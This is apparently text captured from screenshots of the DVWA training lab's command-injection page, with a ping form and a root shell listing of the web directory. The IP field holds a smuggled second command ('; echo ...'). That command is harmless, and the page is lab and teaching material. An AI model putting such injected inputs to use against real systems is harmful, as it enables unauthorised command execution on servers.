 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Ping a device
Enter an IP address: 10.6.129.208; echo "Hola, este es mi archivo" | Submit
PING 10.6.129.208 (10.6.129.208) 56(84) bytes of data.
64 bytes from 10.6.129.208: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 10.6.129.208: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 10.6.129.208: icmp_seq=3 ttl=64 time=0.030 ms
64 bytes from 10.6.129.208: icmp_seq=4 ttl=64 time=0.029 ms
--- 10.6.129.208 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.025/0.027/0.030/0.005 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
root@UbuntuServer: /var/www/html
root@UbuntuServer:/var/www/html# ll
total 24
drwxr-xr-x 3 root root 4096 dic 17 00:05 ./
drwxr-xr-x 3 root root 4096 dic 16 23:57 ../
drwxr-xr-x 12 root root 4096 dic 17 00:58 DVWA/
-rw-r--r-- 1 root root 11321 dic 17 00:05 index.html
root@UbuntuServer:/var/www/html#